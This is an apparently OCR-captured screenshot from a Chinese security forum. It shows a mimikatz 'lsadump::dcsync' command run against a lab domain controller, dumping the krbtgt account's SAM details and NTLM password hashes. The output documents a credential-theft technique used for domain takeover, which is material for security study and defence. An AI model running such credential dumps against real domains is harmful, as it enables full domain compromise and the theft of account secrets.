 mimikatz 2.2.0 x64 (oe.eo)
ion
mimikatz # lsadump::dcsync /dc:WIN-Q2JR4MURGS0.hacke.testlab /domain:hacke.testl
ab /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'WIN-Q2JR4MURGS0.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2020/12/2 21:03:30
Object Security ID : S-1-5-21-3502871099-3777307143-1257297015-502
Object Relative ID : 502
Credentials:
Hash NTLM: 2e1c1d8ccc005ba4da4af2adeb72dd39
ntlm- 0: 2e1c1d8ccc005ba4da4af2adeb72dd39
ntlm- 1: b36391eb9b2eb450a26aeb9aedd1287e
ntlm- 2: 83e0a9a108967bcefcce90dfd364db08
HACK之道
先知社区